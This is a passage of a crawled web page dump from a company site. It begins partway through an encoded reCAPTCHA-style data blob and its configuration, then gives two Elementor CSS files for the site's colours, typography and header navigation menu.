DqMO3w7HCnRNjeTPCuE/Dj8Otw6vDlnjCiHnCkMOfQB7DijHDlVbDmWPDlWbDlMObw6wQccOieXPCqSx/CgLDmMKnw4cpw6seQcKow5JLwpTDocKHwpERwrXCkcKJwrDCtWLCgTAtwqfDqgDCsxgaRFt1LWMFwpA/[base64]/CnMOJw4fDjjrCocKdwp/ChwZMMW9VKFLDoxfDgcOWwp5twooYUsKcwrXCl8OSw6caw6Mbw65Dwq9cwoROEMOiJMKEA8OOf8K3w7UXT8OpfsOOwqnDpAzCicOvJi3CnMOmw4Q6w5lkRhRidSTCm2Nrw5LDusOUQWFywoHCghzCrTsPXcOWRF1ociInNMKkJxNkI8O7A8OcR2HCn8OTblzDkcK/wotxJUjCs8K7wrnDnlfDjFLDunFzw4/CosKqHMO1ZMK5O2nDq8OIMcKSwrnDgTHCiR0Zw6DCksKJwpjCqDLDplrDnsKBM8OBEFRiasKhwo/ChsKAwp0ww4XDocOcf8OJw7Zmwo0ZaDjDusKqw5YdXiNrwr4GNBrCrjvCqhzCuSpUw70YDsKRwqPDmj4VwqZ2EXXDtmDCt8KqAAtXw78IRsKNwrU3CsKhw6ZPPHXDrxfDkjhww6rDr8KYw5V/[base64]/HsORfzrDgHvCinXDhx3CiC/DjHltcsKgQ8OIw65aFDwmQ8KKw63CnSc+TsKMw78uIcKnK8Kfwr4dwqJzwpQVwprDsWTCj8KgRMKENsKrAwvDjcO2wqJDAjHDuGhPw6xsw67Dj2hbw4oWRw9uU0DDjQQRA8KpNsK6wrVWQcOawqLCh8OKwqh0DVPCjMOPw4/Dn8KaBMO7Wjg9EjJ6w7clw58owrhew7bCq0LCu8Kzw5dxwrM+I8KOBQfCqWoOwpLCh8KhwqDDiwHDgFNFdcOqZsKCN8K+b8KDCRLCsxk/[base64]/ChwN6wo1rKMKhc8Kkwp7CsjoKfhjCuH/Cr0YZw7wrw5LDtSZLKF1AKcKkwpBMw5BUwoc6w5/DowfCjQrDn8KUwo/CpjQKMsKbw4vDkAwoc8Olw4PDtsKyw7TDtTjCmnJAEsOLUMK0f8Kpw4rDjcKOISFvw77CqsOZY3gBHMKzAzXCjkgLwqRce3dGXcO1dG3DiUTCt8OGI8OaUy7CtUcyR8KhfsOKw7DCnFZNWcO/woTCp8KKw6TDnjd3w4JwLcOww5sAREnDpRF1N1pYw6YuwpkfI8O6JyJ+S8KNfWzDqXchXMO0w5YGw53DrMOuRsKEwrPDnsKRwpcZKCzDusK+w7LCoCXCklAGwpE4wrJxw6TDol/[base64]/Dr8OuwqnCkRNfw4kpwqXDhT7DtSIvwqnCrMOJCMOMNsKJw7duLsOswqo7woXCgMKQNSIDc8OYPsKcw7bCknQgw7NuwpHCoU3Cn0kvDsOxwqIgwo8xMlfDu8O4c17DkVJpS8K/P2/[base64]/DjUXDjsKMw4HCkVIRMsK6w5tsFW7Cg8KbHE3CmcOKBnsseiTDtA7CulJSwqceVcKmDMKcwqLCmsOxCVfCq8Kawq/DlsK3woR4w79fMcOJwpzCv8OAw7XDuk/DpMKwYTsoV03CgsK+wo8IMWBLwqTDu0twRMKtw6lOGsKpRhfChhXCkSLDtkwVTRbDgMOwwrJuDcO5NB7DpcK6H1FUwovCvMKkwqnDm0fDo0Rcw6cGaMK4JsOqdj9Uwq/DtAfDoMO5O2bCrEtnwq/DmsKGwq8VAsOAVEPCm8KecXTClk9SWMKkCMKkwozCncKzRsKZYMO1EScowrzCvMOJwoXDjcKDCR7DjMOAwolsLcKdw5fDuMKMw6UNDxjCjMKXClA/UzjDucOAw43DlcKhTUtoXMOaG8KawoEuw55DeiHDhcOVwpcww4rCrX3DvELDmcKvRMOtRCdhXcKCwohew6/DhjjDisK2dsOnUU/DisKDfsK8w7QHUis4H0dqY8Owf3zCgMKYQMOfw5vDmcOnPMOLw6FowqjChcKUw4g0w6YWPsOxdRF7w6lZe8Onw7VLwok0wrfDjcKgwq/[base64]/[base64]/[base64]/[base64]/wrjCoQ5AOcK9wonCisOzw55gwpfDjwLDiD0iAR41fFvDo8K5w6h/XU8/w5XDjMOcw4bCp3/Dg8OeYnU1wozDgzw0AsOiw67DoMOBaMKlIsKYwqrCpGJlHCrDuwDDlMKIwqHDqmDCksODAhzCiMKmw7IjWHvCvXrDrg/DlHPCvjMIw6LDimlHTGIQdcK/[base64]/[base64]/eg1QMcOQwrrDpTvDpsKvwpTCnXbDtkDDhVw5wozDrDlXwpvDsCM/Q8OYNXcGG8KbWsOXBAzCtcK5FsOKwpjDusKUJwxrwohKSzlbw7lXw4LCosOOw7vDqh7DpcK4w4FTVsO6Y3/CnsKNXmpjwqbCsXPCiMKOCcK6dFpwORbCvMOlw5/[base64]/CtSEeE34Mw6ofHH/DvXtpw77DisKAwqM3w4HDtMO9wo/CkMK6KWzChkvChwPCg8KKwqVGLMK4fsK5wo5jY0/Cj3HCiiEGwrZWRBrDhMKiwpvDvU8OWzhpwpMYwoIjwoU5GB/DhRvDiHtJw7Fxw7Qiw495w6/Dq2rCg8Krwr3DuMO1Sxk8w7fDviPDqsOLwp/CsSHDpWkMVHpkwq7DrjfDnwlQIMOUQcOuwq8absONw6zCoMK0LcOnC1VwFDkDSsKMaMKWwqpeGELCqcO8wqgLCQQqw6IzFSTCinHDm1M3w5fDvsKwHy3Chw4/R8OJE8Oyw4bCkCF9w4cZw6HCokZDDsO9w5fCosO0wp/DucKLwr5+PsK5w58awqvCljZ+BEUnD8ORwpzDosKSw5jDgMOxPywYV18YA8KZw48Ww65yw77Co8Olw6bCrBIrw4RAw4XDgsOcw5TDk8KHLDFiwoM+GEcnwo/DlgtHwoJWwp3DusK8wr5TY3A1bMK8w5l1woIzEz1TWMOsw74MegkEfFLCrUTDliAjw7rCgQLDj8OzJSJIOcKxwoLDtQTDpjQkA0HDlsONwpAXwo5bNcKnw7jDoMKHwq/DlsOwwrPCvsKoEcORwozDhALCo8KQwo4KQsK3dXFzw7/[base64]/CnMO/wqLCn39WD8KgRk/Ch1o8w5TCo8KTa1svUMKGwqQfwrY1LAXDkcKqXcKNUkPCh2DDrcKEwohVGCoCblYxw5EFwo0rwobDqcKewp7CsQvCvlwOcMKrwpsvFifDocOYwqZ6cQ58wr4XdMKgeArCuS5vw5rCsiPCuW1/VEwVFBbDrQ8hwr3CqMOzBzN8J8KCwoJsWMKew4jChkp/[base64]/DnRtMKcKbwqR0w77CvcKKw4TCmk3CnU9qTFxSNjF7UcKyQxF+w43DrcKKDCFHF8O3NAJNwqvDtMOEwo1Gw4/DrFbDrDnDn8KrRmDDgFgZT3FLHwsUw5MhworCjHfCpsOwwqjCh18VwoDCjUEJw6vCvygkOAXCuH/DtMKgw7s1w5jChsOkw73CvMOLw61+YzUWJ8OSCnsvwozCscOGLcOPfsOSH8KGw5DCpCsDB8OLW8ONwoY+w6/DjDbDtCzDusK/w4TChXQENcKRMhpwLV/CmsO6wrwUw7HCucKsPHnDsg07H8O1w78aw4o2wqt4wqvDkMKfc3fDp8Kowr7CuG/DkcKvacOIw69lw57DvCjCvcKrMcOGGW9sOMKkwqXDoHhQS8KwT8OxwodbSsOSCi0nFsOSFsOYw5HCiG0\\u003d\x22],null,[\x22conf\x22,null,\x226LejmAAbAAAAADFlvvLA4yxvcBQY4ptaBtlGG6SB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,635],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://celestix.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227REH0f/5AEiEo7NvAHGnl6AFax281DIQWcVt2oJTy1k\\u003d\x22,1,0,null,1,1765477413683,0,0,[69,126,222,134,238],null,[151,44,35],\x22RC-JC9oS0-hDdzOAw\x22,null,null,null,null,null,\x220dAFcWeA4w0a9tDmfXmWcac2DLXrZkPaYIa-LPvcGBFJ9VeobH1RX9lrQwdej7T2vM6II_0-TMJpHsYtm97kckUCwp2kbfBpKmtA\x22,1765560213861]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://celestix.com/wp-content/uploads/elementor/css/post-1521.css?ver=1764877426
body_size: 845
content:
.elementor-kit-1521{--e-global-color-primary:#000000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#F15D2F;--e-global-color-8453844:#CBCBCBFC;--e-global-color-e30238f:#000000B5;--e-global-color-b843c89:#000000;--e-global-color-3e49631:#ECECEC;--e-global-color-3fbd5bb:#56dafb;--e-global-color-65e68a0:#E4EFFF;--e-global-color-4f6886e:#42A8C2;--e-global-color-80b8e7c:#FFFFFF;--e-global-color-4ce3a1b:#0053A1;--e-global-color-78f8bbd:#5F6DF9;--e-global-color-7843488:#29AAE2;--e-global-color-20c52c9:#FFCB2B;--e-global-color-eac1042:#00A99D;--e-global-color-8118642:#F79420;--e-global-color-562e663:#E7E7DD;--e-global-color-32817ae:#5C2D78;--e-global-color-4b7091c:#183B65;--e-global-color-409e8df:#ECECEC7A;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-size:18px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-line-height:24px;--e-global-typography-primary-letter-spacing:0px;--e-global-typography-primary-word-spacing:0px;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-size:18px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-text-font-style:normal;--e-global-typography-text-letter-spacing:1px;--e-global-typography-text-word-spacing:0px;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-weight:500;--e-global-typography-b714bce-font-family:"Open Sans";--e-global-typography-b714bce-font-size:48px;--e-global-typography-b714bce-font-weight:400;--e-global-typography-b714bce-font-style:normal;--e-global-typography-b714bce-line-height:1.2em;--e-global-typography-e50a0bf-font-family:"Open Sans";--e-global-typography-e50a0bf-font-size:14px;--e-global-typography-e50a0bf-font-weight:500;--e-global-typography-e50a0bf-font-style:normal;--e-global-typography-e50a0bf-line-height:1.5em;--e-global-typography-aa2ef63-font-family:"Open Sans";--e-global-typography-aa2ef63-font-size:16px;--e-global-typography-aa2ef63-font-weight:500;--e-global-typography-aa2ef63-line-height:1.5em;--e-global-typography-aa2ef63-letter-spacing:1px;--e-global-typography-4c8737e-font-family:"Open Sans";--e-global-typography-4c8737e-font-size:24px;--e-global-typography-4c8737e-font-weight:600;--e-global-typography-4c8737e-line-height:28px;--e-global-typography-5be2534-font-family:"Open Sans";--e-global-typography-5be2534-font-size:18px;--e-global-typography-5be2534-font-weight:800;--e-global-typography-4fe5bae-font-family:"Open Sans";--e-global-typography-4fe5bae-font-size:20px;--e-global-typography-4fe5bae-font-weight:800;--e-global-typography-00fc982-font-family:"Roboto";--e-global-typography-00fc982-font-size:28px;--e-global-typography-00fc982-font-weight:400;--e-global-typography-00fc982-line-height:33px;--e-global-typography-59d9be2-font-size:1px;--e-global-typography-66ca9a9-font-family:"Open Sans";--e-global-typography-66ca9a9-font-size:32px;--e-global-typography-66ca9a9-font-weight:600;--e-global-typography-66ca9a9-font-style:normal;--e-global-typography-66ca9a9-line-height:38px;--e-global-typography-21af756-font-family:"Roboto Slab";--e-global-typography-21af756-font-size:92px;--e-global-typography-21af756-font-weight:300;--e-global-typography-88647a2-font-family:"Open Sans";--e-global-typography-88647a2-font-size:24px;--e-global-typography-88647a2-font-weight:700;--e-global-typography-3f27dca-font-family:"Open Sans";--e-global-typography-3f27dca-font-size:16px;--e-global-typography-3f27dca-font-weight:700;--e-global-typography-e34e656-font-family:"Open Sans";--e-global-typography-e34e656-font-size:32px;--e-global-typography-e34e656-font-weight:700;--e-global-typography-e34e656-line-height:36px;--e-global-typography-13f70cd-font-family:"Open Sans";--e-global-typography-13f70cd-font-size:48px;--e-global-typography-13f70cd-font-weight:600;--e-global-typography-13f70cd-line-height:52px;--e-global-typography-d8a3bf4-font-family:"Roboto";--e-global-typography-d8a3bf4-font-size:36px;--e-global-typography-d8a3bf4-font-weight:700;--e-global-typography-d8a3bf4-line-height:34px;--e-global-typography-a82cf8b-font-family:"Open Sans";--e-global-typography-a82cf8b-font-size:14px;--e-global-typography-a82cf8b-font-weight:800;--e-global-typography-cdc35f7-font-family:"Open Sans";--e-global-typography-cdc35f7-font-size:15px;--e-global-typography-cdc35f7-font-weight:600;--e-global-typography-93e979a-font-family:"Poppins";--e-global-typography-93e979a-font-size:38px;--e-global-typography-93e979a-font-weight:700;--e-global-typography-93e979a-line-height:38px;--e-global-typography-44c4176-font-family:"Poppins";--e-global-typography-44c4176-font-size:24px;--e-global-typography-44c4176-font-weight:600;color:#000000;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;}.elementor-kit-1521 button,.elementor-kit-1521 input[type="button"],.elementor-kit-1521 input[type="submit"],.elementor-kit-1521 .elementor-button{background-color:#F15D2F;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:700;color:#FFFFFF;border-style:none;border-radius:6px 6px 6px 6px;padding:4px 10px 4px 10px;}.elementor-kit-1521 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1521 a{color:var( --e-global-color-4ce3a1b );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-kit-1521 a:hover{color:var( --e-global-color-primary );}.elementor-kit-1521 h1{color:#000000;font-family:"Open Sans", Sans-serif;font-size:24px;font-weight:600;line-height:1.3em;letter-spacing:0.7px;}.elementor-kit-1521 h2{color:#000000;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:700;font-style:normal;text-decoration:none;}.elementor-kit-1521 h3{color:#050505;font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-kit-1521 h4{color:#000000;font-family:"Open Sans", Sans-serif;}.elementor-kit-1521 h5{color:#000000;}.elementor-kit-1521 h6{color:#000000;font-family:"Open Sans", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}.elementor-lightbox{--lightbox-text-color:#000000;}@media(max-width:1024px){.elementor-kit-1521 a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-1521 a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://celestix.com/wp-content/uploads/elementor/css/post-1652.css?ver=1764877427
body_size: 1496
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1652 .elementor-element.elementor-element-77baa97f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1652 .elementor-element.elementor-element-77baa97f:not(.elementor-motion-effects-element-type-background), .elementor-1652 .elementor-element.elementor-element-77baa97f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000B5;}.elementor-1652 .elementor-element.elementor-element-77baa97f > .elementor-container{min-height:55px;}.elementor-1652 .elementor-element.elementor-element-77baa97f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-primary );padding:15px 0px 015px 0px;}.elementor-1652 .elementor-element.elementor-element-77baa97f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1652 .elementor-element.elementor-element-77baa97f .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1652 .elementor-element.elementor-element-77baa97f a{color:var( --e-global-color-accent );}.elementor-1652 .elementor-element.elementor-element-77baa97f a:hover{color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-1652 .elementor-element.elementor-element-54c3b694.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1652 .elementor-element.elementor-element-54c3b694.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1652 .elementor-element.elementor-element-54c3b694.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-1652 .elementor-element.elementor-element-7f9e63c0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 15px;}.elementor-1652 .elementor-element.elementor-element-7f9e63c0{text-align:left;}.elementor-1652 .elementor-element.elementor-element-7f9e63c0 img{width:180px;max-width:180%;}.elementor-bc-flex-widget .elementor-1652 .elementor-element.elementor-element-1b3d8f8d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1652 .elementor-element.elementor-element-1b3d8f8d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1652 .elementor-element.elementor-element-1b3d8f8d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1652 .elementor-element.elementor-element-1b3d8f8d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1652 .elementor-element.elementor-element-1b3d8f8d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1652 .elementor-element.elementor-element-44b3abd6{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:var( --e-global-color-accent );--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );--nav-menu-icon-size:25px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 25px 0px 0px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6.elementor-element{--align-self:flex-end;--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:0;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-menu-toggle{margin-left:auto;border-width:0px;border-radius:0px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-e50a0bf-font-family ), Sans-serif;font-size:var( --e-global-typography-e50a0bf-font-size );font-weight:var( --e-global-typography-e50a0bf-font-weight );font-style:var( --e-global-typography-e50a0bf-font-style );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-80b8e7c );fill:var( --e-global-color-80b8e7c );padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#F15D2F;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-framed .elementor-item:before,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-framed .elementor-item:after{border-color:#F15D2F;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-underline .elementor-item:after,
					 .elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-overline .elementor-item:before,
					 .elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-double-line .elementor-item:before,
					 .elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a, .elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-menu-toggle{color:var( --e-global-color-e30238f );fill:var( --e-global-color-e30238f );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown{background-color:#F6F3F3F7;border-radius:0px 0px 0px 0px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a:hover,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a:focus,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-menu-toggle:hover,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-menu-toggle:focus{color:var( --e-global-color-80b8e7c );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a:hover,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a:focus,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-80b8e7c );background-color:var( --e-global-color-accent );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown .elementor-item, .elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:500;font-style:normal;letter-spacing:0px;word-spacing:0px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a{padding-left:5px;padding-right:5px;padding-top:5px;padding-bottom:5px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-accent );border-bottom-width:1px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 div.elementor-menu-toggle{color:var( --e-global-color-accent );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 div.elementor-menu-toggle svg{fill:var( --e-global-color-accent );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 div.elementor-menu-toggle:hover, .elementor-1652 .elementor-element.elementor-element-44b3abd6 div.elementor-menu-toggle:focus{color:var( --e-global-color-text );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 div.elementor-menu-toggle:hover svg, .elementor-1652 .elementor-element.elementor-element-44b3abd6 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-text );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-menu-toggle:hover, .elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-menu-toggle:focus{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1652 .elementor-element.elementor-element-54c3b694{width:25%;}.elementor-1652 .elementor-element.elementor-element-1b3d8f8d{width:75%;}}@media(max-width:1024px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-1652 .elementor-element.elementor-element-77baa97f > .elementor-container{min-height:55px;}.elementor-1652 .elementor-element.elementor-element-77baa97f{padding:0px 5px 0px 5px;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-1652 .elementor-element.elementor-element-7f9e63c0 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-1652 .elementor-element.elementor-element-7f9e63c0 img{max-width:120px;}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size 